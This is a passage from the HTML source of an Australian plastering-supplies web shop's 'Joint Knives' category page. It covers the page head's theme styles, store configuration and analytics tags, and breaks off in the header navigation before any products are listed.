

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasteringsupplies.com.au/115-joint-knives
body_size: 25437
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Joint Knives</title>
  
    
  
      <meta name="description" content="Joint Knives">
    <meta name="keywords" content="Joint Knives, plaster">
  

      <link rel="canonical" href="https://plasteringsupplies.com.au/115-joint-knives">
  

  
        




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">
  <link rel="shortcut icon" type="image/x-icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">



  
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="all" />


      <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="print" onload="this.media='all'">
  


<style>
    /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
</style>



  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action";
        var captchaCssInfo = [{"name":"registration","selector":"#customer-form > section, #customer-form > div"},{"name":"newsletter","selector":".block_newsletter form p"},{"name":"contact","selector":".contact-form > form > section.form-fields"},{"name":"forgot_password","selector":"#password section.form-fields > div.form-group"}];
        var captchaUrl = "https:\/\/plasteringsupplies.com.au\/module\/gc_captcha\/ajaxcaptcha";
        var isWishlistAutoload = false;
        var loadScriptUrl = ["product.bundle.js","graphql.js","vendors.js"];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Australian Dollar","iso_code":"AUD","iso_code_num":"036","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/plasteringsupplies.com.au\/115-joint-knives","meta":{"title":"Joint Knives","description":"Joint Knives","keywords":"Joint Knives, plaster","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-AU":true,"currency-AUD":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-115":true,"category-Joint Knives":true,"category-id-parent-40":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"PlasteringSupplies","logo":"https:\/\/plasteringsupplies.com.au\/img\/logo-1704930297.jpg","stores_icon":"https:\/\/plasteringsupplies.com.au\/img\/logo_stores.png","favicon":"https:\/\/plasteringsupplies.com.au\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/plasteringsupplies.com.au\/","current_url":"https:\/\/plasteringsupplies.com.au\/115-joint-knives","shop_domain_url":"https:\/\/plasteringsupplies.com.au","img_ps_url":"https:\/\/plasteringsupplies.com.au\/img\/","img_cat_url":"https:\/\/plasteringsupplies.com.au\/img\/c\/","img_lang_url":"https:\/\/plasteringsupplies.com.au\/img\/l\/","img_prod_url":"https:\/\/plasteringsupplies.com.au\/img\/p\/","img_manu_url":"https:\/\/plasteringsupplies.com.au\/img\/m\/","img_sup_url":"https:\/\/plasteringsupplies.com.au\/img\/su\/","img_ship_url":"https:\/\/plasteringsupplies.com.au\/img\/s\/","img_store_url":"https:\/\/plasteringsupplies.com.au\/img\/st\/","img_col_url":"https:\/\/plasteringsupplies.com.au\/img\/co\/","img_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/plasteringsupplies.com.au\/upload\/","pages":{"address":"https:\/\/plasteringsupplies.com.au\/address","addresses":"https:\/\/plasteringsupplies.com.au\/addresses","authentication":"https:\/\/plasteringsupplies.com.au\/authentication","cart":"https:\/\/plasteringsupplies.com.au\/cart","category":"https:\/\/plasteringsupplies.com.au\/index.php?controller=category","cms":"https:\/\/plasteringsupplies.com.au\/index.php?controller=cms","contact":"https:\/\/plasteringsupplies.com.au\/contact-us","discount":"https:\/\/plasteringsupplies.com.au\/discount","guest_tracking":"https:\/\/plasteringsupplies.com.au\/guest-tracking","history":"https:\/\/plasteringsupplies.com.au\/order-history","identity":"https:\/\/plasteringsupplies.com.au\/identity","index":"https:\/\/plasteringsupplies.com.au\/","my_account":"https:\/\/plasteringsupplies.com.au\/my-account","order_confirmation":"https:\/\/plasteringsupplies.com.au\/order-confirmation","order_detail":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-detail","order_follow":"https:\/\/plasteringsupplies.com.au\/order-follow","order":"https:\/\/plasteringsupplies.com.au\/order","order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-return","order_slip":"https:\/\/plasteringsupplies.com.au\/order-slip","pagenotfound":"https:\/\/plasteringsupplies.com.au\/page-not-found","password":"https:\/\/plasteringsupplies.com.au\/password-recovery","pdf_invoice":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/plasteringsupplies.com.au\/prices-drop","product":"https:\/\/plasteringsupplies.com.au\/index.php?controller=product","search":"https:\/\/plasteringsupplies.com.au\/search","sitemap":"https:\/\/plasteringsupplies.com.au\/sitemap","stores":"https:\/\/plasteringsupplies.com.au\/stores","supplier":"https:\/\/plasteringsupplies.com.au\/supplier","register":"https:\/\/plasteringsupplies.com.au\/authentication?create_account=1","order_login":"https:\/\/plasteringsupplies.com.au\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/plasteringsupplies.com.au\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/plasteringsupplies.com.au\/2-home"},{"title":"Joint \/ Taping Knives","url":"https:\/\/plasteringsupplies.com.au\/24-joint-taping-knives-"},{"title":"Marshalltown","url":"https:\/\/plasteringsupplies.com.au\/40-marshalltown"},{"title":"Joint Knives","url":"https:\/\/plasteringsupplies.com.au\/115-joint-knives"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1761955270,"static_token":"24599567da61cdf2d1ef3affc80c1509","token":"5a0d0af3b2af4d9c3408f769163774fe","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/plasteringsupplies.com.au\/module\/ps_emailsubscription\/subscription";
        var psxMktgWithGoogleWebsiteVerificationMeta = "<meta name=\"google-site-verification\" content=\"Hwzz6IF-2V8yrym7lLyhzqxNNvjESNcCXx3ik4-rfoc\" \/><!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-1039112872\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-1039112872', {'allow_enhanced_conversions': true});\n<\/script>\n";
        var removeFromWishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/view";
        var wishlistUrlMedia = "https:\/\/plasteringsupplies.com.au\/modules\/blockwishlist\/public\/";
      </script>



  
<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 12px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #f6f6f6;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #222222;
}

#contact-link span.shop-phone i {
color: #222222;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #ffcf00;
color: #222222;
}

div#search_widget form button[type=submit]:hover {
background: #ffcf00;
color: #222222;
}


#header div#_desktop_cart .blockcart .header {
background: #ffcf00;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #222222;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #ffcf00;
}

div#rwd_menu {
background: #222222;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #222222;
background: #ffcf00;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #ffcf00;
color: #222222;
}

#_desktop_top_menu{
background: #222222;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #222222;
background: #ffcf00;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
background: #ffcf00;
color: #222222;
}


#home_categories .homecat_title span {
border-color: #222222;
}

#home_categories ul li .homecat_name span {
background: #222222;
}

#home_categories ul li a.view_more {
background: #ffcf00;
color: #222222;
border-color: #ffcf00;
}

#home_categories ul li a.view_more:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #ffcf00;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
color: #ee0000;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
background: #ffcf00;
color: #000000;
border-color: #ffcf00;
}

#home_cat_product .catprod_title span {
border-color: #222222;
}

#home_man .man_title span {
border-color: #222222;
}

div#angarinfo_block .icon_cms {
color: #ffcf00;
}

.footer-container {
background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #ffcf00;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #ffcf00;
color: #222222;
}

.block_newsletter .btn-newsletter:hover {
background: #ffcf00;
color: #222222;
}

.footer-container .bottom-footer {
background: #222222;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ee0000;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #222222;
color: #ffffff;
border-color: #222222;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #222222;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #ffcf00;
}

.page-my-account #content .links a:hover i {
color: #222222;
}

#scroll_top {
background: #ffcf00;
color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
background: #222222;
color: #ffffff;
}

</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-L19SDSG06K"></script><script>
			
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
  	  	gtag('config', 'AW-1039112872');  	gtag('config', 'G-L19SDSG06K');</script>






  
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5HH6449');</script>
    <!-- End Google Tag Manager -->
    




  
<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://plasteringsupplies.com.au/">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta property="og:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta property="og:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="plasteringsupplies.com.au">
<meta property="twitter:url" content="https://plasteringsupplies.com.au/">
<meta name="twitter:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta name="twitter:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta name="twitter:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

    



  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "PlasteringSupplies",
  "description": "PlasteringSupplies provides an extensive range of plastering tools and other equipment for professional builders, handymen, and DIY enthusiasts. With over 25 years of industry experience and 15 years of sourcing stock globally, we offer over 5000 items at great prices and excellent service.",
  "url": "https://plasteringsupplies.com.au/",
  "image": "https://plasteringsupplies.com.au/img/logo-1704930297.jpg",
  "telephone": "1300 530 135",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Narre Warren North",
    "addressLocality": "VIC",
    "postalCode": "3804",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "contact@plasteringsupplies.com.au",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/plasteringsupplies",
    "https://www.youtube.com/user/dooruk37"
  ],
  "openingHours": "Mo-Sa 10:00-17:00",
  "currenciesAccepted": "AUD",
  "paymentAccepted": "Cash, Credit Card, PayPal",
  "priceRange": "$$",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "8"
  }
}
</script>
    
    
  </head>

  <body id="category" class="lang-en country-au currency-aud layout-left-column page-category tax-display-enabled category-id-115 category-joint-knives category-id-parent-40 category-depth-level-4 live_edit_0  ps_178 ps_178
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top3 banners_top_tablets3 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_4 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no product_layout2 hide_reference_no hide_reassurance_yes product_tabs1 order_gender_hide order_birthday_hide inner_bg menu_sep1 header_sep1 slider_full_width feat_cat_style3 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no cart_style1 pl_ref_yes header_style1 mainfont_Poppins bg_white  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://plasteringsupplies.com.au/contact-us">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Phone:</span>
			<strong><a href="tel:03 9796 9092">03 9796 9092</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
			<li><a href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Welcome,</span>
					<a class="account" href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a>

			<span class="or">or</span>

